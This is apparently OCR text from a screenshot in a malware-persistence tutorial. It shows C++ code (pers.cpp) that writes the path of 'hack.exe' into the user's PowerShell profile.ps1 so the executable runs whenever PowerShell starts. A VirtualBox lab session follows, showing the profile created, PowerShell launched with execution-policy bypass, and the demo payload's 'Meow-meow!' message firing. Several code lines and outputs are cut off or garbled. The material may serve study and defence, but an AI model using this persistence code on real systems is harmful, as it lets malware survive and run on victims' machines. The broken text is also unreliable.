 14 char *homepath = getenv("USERPROFILE");
15 char pspath[] = "\\Documents\\windowspowershell";
16 char psprofile[] = "\\profile.ps1";
17 char evil[] = "Z:\\2022-09-20-malware-pers-11\\hack.exe";
18 DWORD evilLen = (DWORD)strlen(evil);
19
20 StringCchCopy(path, MAX_PATH, homepath);
21 StringCchCat(path, MAX_PATH, pspath);
22 BOOL wd = CreateDirectoryA(path, NULL);
23 if (wd == FALSE) {
24 printf("unable to create dir: %s\n", path);
25 } else {
26 printf("successfully create dir: %s\n", pat
27 }
28
29 StringCchCat(path, MAX_PATH, psprofile);
30 HANDLE hf = CreateFile(
31 path,
32 GENERIC_WRITE,
33 0,
34 NULL,
35 CREATE_NEW,
36 FILE_ATTRIBUTE_NORMAL,
37 NULL
38 );
39
40 if (hf == INVALID_HANDLE_VALUE) {
41 printf("unable to create file: %s\n", path)
42 } else {
43 printf("successfully create file: %s\n", pa
44 }
45
46 BOOL wf = WriteFile(hf, evil, evilLen, NULL,
47 if (wf == FALSE) {
48 printf("unable to write to file %s\n", path);
49 } else {
NORMAL pers.cpp
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-09-20-malware-pers-11> dir
Command Prompt - powershell -executionpolicy bypass
C:\Users\User>dir "%HOMEPATH%\Documents\windowspowershell\"
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documents\windowspowershell
09/20/2022 11:02 AM <DIR> .
09/20/2022 11:02 AM <DIR> ..
09/20/2022 11:02 AM 38 profile.ps1
1 File(s) 38 bytes
2 Dir(s) 18 tes free
C:\Users\User>type "%HOMEPA indowspowershell\profile.ps1"
Z:\2022-09-20-malware-pers-
C:\Users\User>powershell -e bypass
Windows PowerShell
Copyright (C) Microsoft Cor ights reserved.
PS C:\Users\User>
=^..^=
Meow-meow!
OK
11:05 AM
9/20/2022
Right Ctrl